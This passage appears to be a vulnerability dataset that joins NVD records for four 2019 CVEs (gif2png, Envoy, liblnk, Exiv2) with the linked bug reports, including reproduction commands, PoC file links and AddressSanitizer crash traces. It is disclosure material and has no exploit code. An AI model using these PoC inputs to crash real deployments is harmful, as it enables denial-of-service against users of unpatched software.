"Third Party Advisory"
],
"url": "https://gitlab.com/esr/gif2png/issues/8"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gif2png_project:gif2png:2.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "5B2DEB42-DB70-4045-9914-3E4E3E6D0CC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/glennrp/libpng/issues/307
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"glennrp",
"libpng"
] |
Hi,libpng team. there are memory leaks in the function `png_malloc_warn` and `png_create_info_struct`, respectively.
I compiler gif2png to the 32-bit LSB version with ASAN. The software runs in the x86-64 Ubuntu 16.04 services.
the bug is trigered by `./gif2png -r poc`.
[libpng_poc.zip](https://github.com/glennrp/libpng/files/3380852/libpng_poc.zip)
the asan debug info is as follows:
=================================================================
==35676==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 64056 byte(s) in 51 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c43c0d in png_malloc_warn (/lib/x86_64-linux-gnu/libpng16.so.16+0xac0d)
Direct leak of 17544 byte(s) in 51 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c3e032 in png_create_info_struct (/lib/x86_64-linux-gnu/libpng16.so.16+0x5032)
#2 0x4039d8 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x4039d8)
#3 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#4 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Direct leak of 6656 byte(s) in 26 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x405df0 in xalloc (/home/zeroyu/target_gif2png/gif2png64+0x405df0)
#2 0x405953 in ReadImage (/home/zeroyu/target_gif2png/gif2png64+0x405953)
#3 0x404a6d in ReadGIF (/home/zeroyu/target_gif2png/gif2png64+0x404a6d)
#4 0x403647 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x403647)
#5 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#6 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Direct leak of 2048 byte(s) in 8 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x405df0 in xalloc (/home/zeroyu/target_gif2png/gif2png64+0x405df0)
#2 0x405953 in ReadImage (/home/zeroyu/target_gif2png/gif2png64+0x405953)
#3 0x4049cc in ReadGIF (/home/zeroyu/target_gif2png/gif2png64+0x4049cc)
#4 0x403647 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x403647)
#5 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#6 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 90304 byte(s) leaked in 136 allocation(s).
[Inferior 1 (process 35676) exited with code 027]
|
memory leak in png_malloc_warn and png_create_info_struct
|
https://api.github.com/repos/pnggroup/libpng/issues/307/comments
| 20
|
2019-07-11T08:03:58Z
|
2020-03-30T07:10:52Z
|
https://github.com/pnggroup/libpng/issues/307
| 466,729,928
| 307
| 780
|
CVE-2019-17371
|
2019-10-09T13:15:14.630
|
gif2png 2.5.13 has a memory leak in the writefile function.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307#issuecomment-544779431"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gitlab.com/esr/gif2png/issues/8"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/glennrp/libpng/issues/307#issuecomment-544779431"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://gitlab.com/esr/gif2png/issues/8"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gif2png_project:gif2png:2.5.13:*:*:*:*:*:*:*",
"matchCriteriaId": "5B2DEB42-DB70-4045-9914-3E4E3E6D0CC9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"401"
] |
401
|
https://github.com/glennrp/libpng/issues/307#issuecomment-544779431
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"glennrp",
"libpng"
] |
Hi,libpng team. there are memory leaks in the function `png_malloc_warn` and `png_create_info_struct`, respectively.
I compiler gif2png to the 32-bit LSB version with ASAN. The software runs in the x86-64 Ubuntu 16.04 services.
the bug is trigered by `./gif2png -r poc`.
[libpng_poc.zip](https://github.com/glennrp/libpng/files/3380852/libpng_poc.zip)
the asan debug info is as follows:
=================================================================
==35676==ERROR: LeakSanitizer: detected memory leaks
Direct leak of 64056 byte(s) in 51 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c43c0d in png_malloc_warn (/lib/x86_64-linux-gnu/libpng16.so.16+0xac0d)
Direct leak of 17544 byte(s) in 51 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x7ffff6c3e032 in png_create_info_struct (/lib/x86_64-linux-gnu/libpng16.so.16+0x5032)
#2 0x4039d8 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x4039d8)
#3 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#4 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Direct leak of 6656 byte(s) in 26 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x405df0 in xalloc (/home/zeroyu/target_gif2png/gif2png64+0x405df0)
#2 0x405953 in ReadImage (/home/zeroyu/target_gif2png/gif2png64+0x405953)
#3 0x404a6d in ReadGIF (/home/zeroyu/target_gif2png/gif2png64+0x404a6d)
#4 0x403647 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x403647)
#5 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#6 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
Direct leak of 2048 byte(s) in 8 object(s) allocated from:
#0 0x7ffff6f02602 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x98602)
#1 0x405df0 in xalloc (/home/zeroyu/target_gif2png/gif2png64+0x405df0)
#2 0x405953 in ReadImage (/home/zeroyu/target_gif2png/gif2png64+0x405953)
#3 0x4049cc in ReadGIF (/home/zeroyu/target_gif2png/gif2png64+0x4049cc)
#4 0x403647 in processfile (/home/zeroyu/target_gif2png/gif2png64+0x403647)
#5 0x40406d in main (/home/zeroyu/target_gif2png/gif2png64+0x40406d)
#6 0x7ffff688f82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: 90304 byte(s) leaked in 136 allocation(s).
[Inferior 1 (process 35676) exited with code 027]
|
memory leak in png_malloc_warn and png_create_info_struct
|
https://api.github.com/repos/pnggroup/libpng/issues/307/comments
| 20
|
2019-07-11T08:03:58Z
|
2020-03-30T07:10:52Z
|
https://github.com/pnggroup/libpng/issues/307
| 466,729,928
| 307
| 781
|
CVE-2019-15226
|
2019-10-09T16:15:14.687
|
Upon receiving each incoming request header data, Envoy will iterate over existing request headers to verify that the total size of the headers stays below a maximum limit. The implementation in versions 1.10.0 through 1.11.1 for HTTP/1.x traffic and all versions of Envoy for HTTP/2 traffic had O(n^2) performance characteristics. A remote attacker may craft a request that stays below the maximum request header size but consists of many thousands of small headers to consume CPU and result in a denial-of-service attack.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.8,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/commit/afc39bea36fd436e54262f150c009e8d72db5014"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/commits/master"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/8520"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/commit/afc39bea36fd436e54262f150c009e8d72db5014"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/commits/master"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/envoyproxy/envoy/issues/8520"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1A41CDE9-4AEA-4D10-B8AB-464DD392CDB9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.1.0:*:*:*:*:*:*:*",
"matchCriteriaId": "F0DB36A7-0053-45BE-A0E1-CEA00E3E19A6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "FA462017-5394-43F8-96ED-0EE177FE0873",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4E80A9D3-D22E-4BE4-BAD7-BC56EF40A2F4",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "5127853B-821C-47C6-9A25-76E9E66EE804",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.5.0:*:*:*:*:*:*:*",
"matchCriteriaId": "684F3C83-3F67-4D04-8CF0-A6038C7BF84A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.6.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BC08C225-35BC-40BB-BFA4-9029ACB64F69",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.7.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BF0082A6-4495-41FD-83F4-7FFC7CBD68C1",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.7.1:*:*:*:*:*:*:*",
"matchCriteriaId": "9E55D00E-7B40-4CB9-A22B-979851493EC0",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "A690019F-9ACC-4054-B886-2FB7D66B9965",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.9.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EF8A839E-09A8-40C0-837B-C4096F7194A9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.9.1:*:*:*:*:*:*:*",
"matchCriteriaId": "1677F01F-0112-41FF-B2DF-0DC8C2C4D8EF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "87EF5304-3318-436B-B13B-0697DA591A20",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.11.0:*:*:*:*:*:*:*",
"matchCriteriaId": "4DC9B252-E49B-4D80-814B-3CC932CC64AC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.11.1:*:*:*:*:*:*:*",
"matchCriteriaId": "68F07BA5-07C7-4630-95AD-E40600B9BD1B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:envoyproxy:envoy:1.11.2:*:*:*:*:*:*:*",
"matchCriteriaId": "D020CF31-4608-4917-AC10-C90B60BEC91C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"400"
] |
400
|
https://github.com/envoyproxy/envoy/issues/8520
|
[
"Third Party Advisory"
] |
github.com
|
[
"envoyproxy",
"envoy"
] |
See https://github.com/envoyproxy/envoy/security/advisories/GHSA-mxrr-6x92-4x7v
|
CVE-2019-15226
|
https://api.github.com/repos/envoyproxy/envoy/issues/8520/comments
| 0
|
2019-10-07T19:46:57Z
|
2019-11-08T20:37:35Z
|
https://github.com/envoyproxy/envoy/issues/8520
| 503,653,255
| 8,520
| 782
|
CVE-2019-17401
|
2019-10-09T19:15:14.273
|
libyal liblnk 20191006 has a heap-based buffer over-read in the network_share_name_offset>20 code block of liblnk_location_information_read_data in liblnk_location_information.c, a different issue than CVE-2019-17264. NOTE: the vendor has disputed this as described in the GitHub issue
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 2.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:L/AC:L/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 3.9,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "LOW",
"baseScore": 3.3,
"baseSeverity": "LOW",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "LOW",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:L/UI:N/S:U/C:N/I:N/A:L",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 1.4,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libyal/liblnk/issues/40"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libyal/liblnk/issues/40"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liblnk_project:liblnk:20191006:*:*:*:*:*:*:*",
"matchCriteriaId": "78000211-E805-4E18-98C5-22D377AB91BF",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/libyal/liblnk/issues/40
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"libyal",
"liblnk"
] |
We found ~~Heap Buffer Overflow~~ an issue in lnkinfo binary and lnkinfo is complied with clang enabling ASAN.
**Machine Setup**
Machine : Ubuntu 16.04.3 LTS
gcc version 5.4.0 20160609 (Ubuntu 5.4.0-6ubuntu1~16.04.11)
Commit : c962bb7
lnkinfo : 20191006
Command : lnkinfo -v POC
POC : [POC.zip](https://github.com/libyal/liblnk/files/3698827/POC.zip)
**ASAN Output**
```
fuzzer@fuzzer:~/victim/liblnk/lnktools$ ./lnkinfo -v POC
lnkinfo 20191006
=================================================================
==27633==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x60400000de7f at pc 0x0000005a4184 bp 0x7ffc6a441c30 sp 0x7ffc6a441c28
READ of size 1 at 0x60400000de7f thread T0
#0 0x5a4183 in liblnk_location_information_read_data /home/fuzzer/victim/liblnk/liblnk/liblnk_location_information.c:1090:4
#1 0x5a45d7 in liblnk_location_information_read /home/fuzzer/victim/liblnk/liblnk/liblnk_location_information.c:1915:6
#2 0x58e4b8 in liblnk_file_open_read /home/fuzzer/victim/liblnk/liblnk/liblnk_file.c:1282:16
#3 0x58d718 in liblnk_file_open_file_io_handle /home/fuzzer/victim/liblnk/liblnk/liblnk_file.c:628:6
#4 0x58d0de in liblnk_file_open /home/fuzzer/victim/liblnk/liblnk/liblnk_file.c:346:6
#5 0x4eb095 in info_handle_open_input /home/fuzzer/victim/liblnk/lnktools/info_handle.c:415:6
#6 0x4f1728 in main /home/fuzzer/victim/liblnk/lnktools/lnkinfo.c:265:6
#7 0x7f4b3516682f in __libc_start_main /build/glibc-LK5gWL/glibc-2.23/csu/../csu/libc-start.c:291
#8 0x418c68 in _start (/home/fuzzer/victim/liblnk/lnktools/lnkinfo+0x418c68)
0x60400000de7f is located 0 bytes to the right of 47-byte region [0x60400000de50,0x60400000de7f)
allocated by thread T0 here:
#0 0x4b8d98 in malloc (/home/fuzzer/victim/liblnk/lnktools/lnkinfo+0x4b8d98)
#1 0x5a454b in liblnk_location_information_read /home/fuzzer/victim/liblnk/liblnk/liblnk_location_information.c:1884:42
#2 0x58e4b8 in liblnk_file_open_read /home/fuzzer/victim/liblnk/liblnk/liblnk_file.c:1282:16
#3 0x58d718 in liblnk_file_open_file_io_handle /home/fuzzer/victim/liblnk/liblnk/liblnk_file.c:628:6
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/fuzzer/victim/liblnk/liblnk/liblnk_location_information.c:1090:4 in liblnk_location_information_read_data
Shadow bytes around the buggy address:
0x0c087fff9b70: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b80: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9b90: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9ba0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9bb0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
=>0x0c087fff9bc0: fa fa fa fa fa fa fa fa fa fa 00 00 00 00 00[07]
0x0c087fff9bd0: fa fa fd fd fd fd fd fa fa fa fd fd fd fd fd fd
0x0c087fff9be0: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fa
0x0c087fff9bf0: fa fa fd fd fd fd fd fa fa fa 00 00 00 00 00 fa
0x0c087fff9c00: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c087fff9c10: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==27633==ABORTING
fuzzer@fuzzer:~/victim/liblnk/lnktools$
```
|
OOB read of 1 in liblnk_location_information.c#L1090 causes ASAN warning
|
https://api.github.com/repos/libyal/liblnk/issues/40/comments
| 8
|
2019-10-07T18:06:02Z
|
2019-10-14T13:26:26Z
|
https://github.com/libyal/liblnk/issues/40
| 503,605,905
| 40
| 783
|
CVE-2019-17402
|
2019-10-09T19:15:14.337
|
Exiv2 0.27.2 allows attackers to trigger a crash in Exiv2::getULong in types.cpp when called from Exiv2::Internal::CiffDirectory::readDirectory in crwimage_int.cpp, because there is no validation of the relationship of the total size to the offset and size.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/1019"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00001.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00004.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4159-1/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/Exiv2/exiv2/issues/1019"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2019/12/msg00001.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2023/01/msg00004.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://usn.ubuntu.com/4159-1/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:exiv2:exiv2:0.27.2:*:*:*:*:*:*:*",
"matchCriteriaId": "7E9A8822-0F6F-4561-81B3-38235F52116E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:debian:debian_linux:8.0:*:*:*:*:*:*:*",
"matchCriteriaId": "C11E6FB0-C8C0-4527-9AA0-CB9B316F8F43",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:debian:debian_linux:10.0:*:*:*:*:*:*:*",
"matchCriteriaId": "07B237A9-69A3-4A9C-9DA0-4E06BD37AE73",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
},
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04:*:*:*:esm:*:*:*",
"matchCriteriaId": "7A5301BF-1402-4BE0-A0F8-69FBE79BC6D6",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:18.04:*:*:*:lts:*:*:*",
"matchCriteriaId": "23A7C53F-B80F-4E6A-AFA9-58EEA84BE11D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.04:*:*:*:*:*:*:*",
"matchCriteriaId": "CD783B0C-9246-47D9-A937-6144FE8BFF0F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:19.10:*:*:*:*:*:*:*",
"matchCriteriaId": "A31C8344-3E02-4EB8-8BD8-4C84B7959624",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
